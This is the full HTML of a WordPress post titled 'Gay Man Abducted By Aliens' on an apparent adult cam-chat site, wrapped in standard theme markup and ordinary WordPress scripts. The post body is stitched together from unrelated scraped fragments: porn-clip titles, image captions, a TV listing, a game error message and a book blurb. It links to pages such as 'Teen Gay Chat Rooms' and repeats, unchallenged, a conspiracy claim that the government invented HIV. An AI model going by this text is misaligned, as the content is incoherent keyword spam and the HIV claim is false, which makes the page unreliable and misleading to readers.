.sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5013 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gaycamchat.org/" rel="home">Gay Cam Chat</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-post-parent menu-item-9094"><a rel="privacy-policy" href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9096"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9097"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a></li>
<li id="menu-item-9098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9098"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a></li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://gaycamchat.org/author/">Author</a></li>
<li id="menu-item-9110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9110"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-5013" class="post-5013 post type-post status-publish format-standard hentry category-gay-hookup" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Gay Man Abducted By Aliens</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-05-04T00:05:07+00:00" itemprop="dateModified">May 4, 2022</time><time class="entry-date published" datetime="2020-08-06T08:19:09+00:00" itemprop="datePublished">August 6, 2020</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/" title="View all posts by " rel="author" itemprop="url"><span class="author-name" itemprop="name"></span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><a href="https://gaycamchat.org/straight-man-seduced-by-gay-man/">Straight Man Seduced By Gay Man</a> Straight men sleeping nude together video gay The boys trampled. Straight jock caught jacking off in the shower by a friend. Hot gay hunk seducing straight farmer into first time gay sex. man Seduces man With Porn Mags And Talk. REAL STRAIGHT men seduced By Cameraman Vinnie. man Seduces man With Porn Mags And Talk.</p>
<p>And the first wand the alien uses appears to be a Sennhesier ME66 shotgun microphone. And it's making feedback. And I guess could be seen as using your thinker more, because the immediate thought of most people abducted would be to hit the thing.</p>
<p>&#1054;&#1090;&#1084;&#1077;&#1085;&#1072;. &#1052;&#1077;&#1089;&#1103;&#1094; &#1073;&#1077;&#1089;&#1087;&#1083;&#1072;&#1090;&#1085;&#1086;. Man being abducted by aliens!!!</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-male-webcam/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Gay Male Webcam</span></div></a></div><p>Jan 2, 2020.</p>
<p> Andy Bell has claimed aliens with "one tentacle" abudcted him and offered him sex. He declined because he's gay. (Scott Dudelson/Getty.</p>
<p>Descubre ilustraciones de la m&aacute;s alta calidad de Man Being Abducted By Aliens. Encuentra arte ilustrativo de alta resoluci&oacute;n y gran calidad en Getty Images.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/teen-gay-chat-rooms/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Teen Gay Chat Rooms</span></div></a></div><p>Purchase Completed. Error occurred. Man being abducted by aliens. Check Remember my choice and click in the dialog box above to join games faster in the future! Gameplay sponsored by</p>
<p>&#1054;&#1090;&#1084;&#1077;&#1085;&#1072;. &#1052;&#1077;&#1089;&#1103;&#1094; &#1073;&#1077;&#1089;&#1087;&#1083;&#1072;&#1090;&#1085;&#1086;. Aliens abducted by gays.</p>
<p><a href="https://www.latimes.com/entertainment-arts/tv/story/2020-07-24/movies-on-tv-this-week-sunday-july-26-2020" target="_blank" rel="noopener noreferrer">Movies on TV this week: &lsquo;The Godfather&rsquo; and &lsquo;GoodFellas&rsquo;</a> &ndash; Movies that scored big at the box office, airing the week of the week of July 26 &ndash; Aug 1, 2020 Ace Ventura: When Nature Calls (1995) &#9733;&#9733; CMT Sun. 1 p.m. Aliens (1986) &#9733;&#9733;&#9733;&#9733; HBO Thur. 2:20 a.m. All of Me.</p>
<p>Aug 9, 2018.</p>
<p> Vice President Mike Pence speaks at a press conference at the Pentagon. Photograph by Andrew Harrer / Bloomberg / Getty.</p>
<p>Music. Search by image. Search for images.</p>
<p>Aug 10, 2018.</p>
<p> Let's say, for example, that these gay aliens can assume human form. What's to stop them from infiltrating normal bakeries and baking cakes for.</p>
<p>Man being abducted by aliens!!!</p>
<p>i'm pretty sure i've never been abducted by aliens. Do you think it's more socially accepted saying you are gay or asexual? ? The government invented HIV in an attempt to kill off the homosexual population, and now creating mice with fully functioning human brains?</p>
<p><a href="https://gaycamchat.org/gay-ginger-man/">Gay Ginger Man</a> Live Random Video Chat Start video chat with strangers by selecting Gender, Language, Country, and much more. ChatHub is a good alternative to Omegle. You can video chat with random people from all over the world. You can talk, text-chat, and communicate using webcam. HOLLA &ndash; Live Random Video Chat &ndash; Apps on Google Play.</p>
<p>Abducted by Gay Aliens book. Read reviews from world's largest community for readers. The aliens, who can change their appearance to look like any Elliot's been in a romantic rut, so when he hits the club and a smoking hot man is sending signals his way, Elliot thinks his luck has finally changed.</p>
<p>They told authorities they had just been abducted by aliens. That was the only lie he told, he said to the Sun Herald in 2018. In fact, he did remember what happened, and was so afraid that aliens had infected him with something that when he got home from the sheriff's department he took a bath in.</p>
<p>There have been countless stories of aliens having sex with abducted humans, but why do advanced alien races have the same gender binary as.</p>
<p>2 Men Who Claims They Were Abducted By Aliens | #shorts<br>Abducted by Gay Aliens &ndash; Kindle edition by DeVore, Catherine. Download it once and read it on your Kindle device, PC, phones or tablets.</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt="" src="https://secure.gravatar.com/avatar/?s=100&amp;d=wavatar&amp;r=g" srcset="https://secure.gravatar.com/avatar/?s=200&amp;d=wavatar&amp;r=g 2x" class="avatar avatar-100 photo avatar-default" height="100" width="100" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gaycamchat.org/author/" class="vcard author" rel="author"><span class="fn"></span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/gay-hookup/" rel="category tag">Gay Hookup</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gaycamchat.org/gay-young-man-sex/" rel="prev">Gay Young Man Sex</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gaycamchat.org/30-days-straight-man-in-a-gay-world/" rel="next">30 Days Straight Man In A Gay World</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://gaycamchat.org/gay-live-webcams-guide/">Gay Live Webcams Guide</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-campgrounds-texas/">Gay Campgrounds Texas</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gaylord-snowman-cam/">Gaylord Snowman Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-video-cam-3/">Gay Video Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/camboys-live/">Camboys Live</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-9104"><a href="https://gaycamchat.org/author/">Author</a></li>
<li class="page_item page-item-9108"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li class="page_item page-item-3219"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9296"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
<li class="page_item page-item-394"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li class="page_item page-item-3"><a href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gay Cam Chat</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gaycamchat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gaycamchat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaycamchat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://gaycamchat.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gaycamchat.org/wp-includes/js/wp-emoji-release.min.js?ver=f91fa16c32c26dc5d1736260a96214d9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gaycamchat.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
